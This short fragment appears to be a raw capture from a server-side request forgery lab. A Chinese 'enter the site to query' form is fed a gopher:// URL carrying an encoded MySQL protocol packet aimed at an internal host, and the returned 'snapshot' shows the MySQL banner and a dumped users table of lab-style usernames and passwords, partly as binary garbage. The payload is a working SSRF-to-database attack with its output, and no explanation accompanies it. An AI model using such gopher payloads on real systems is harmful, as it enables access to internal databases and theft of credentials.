 请输入要查询的网站
Submit
gopher://172.250.250.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%
的快照如下：
[
5.7.27-0ubuntu0.18.04.1
x#n3x*r+l<2|{9
Smysql_native_password,defsecurityusersusersidid?B8defsecurityusersusersusernameusername!<��8defsecurityu
I-kill-you3Dummyp@ssword4securecrappy 5stupid stupidity
6supermangenious7batmanmob!le8adminadmin
9admin1admin110admin2admin211admin3admin312dhakkandumbo13admin4admin414admin5admin515admin'--1"